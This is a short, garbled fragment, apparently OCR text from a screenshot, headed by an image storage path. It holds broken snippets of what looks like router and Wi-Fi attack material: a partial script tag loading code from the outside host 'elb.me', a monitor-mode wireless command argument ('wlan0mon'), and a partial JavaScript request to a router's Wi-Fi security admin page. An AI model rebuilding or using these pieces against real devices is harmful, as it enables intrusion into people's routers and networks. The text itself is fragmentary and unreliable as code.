
b.me'>

 on index"

c='//elb.me'>" -c 8 -v wlan0mon

 logs



on() {

.1/userRpm/WlanSecurityRpm.htm", true);

teSurveyRpm.htm
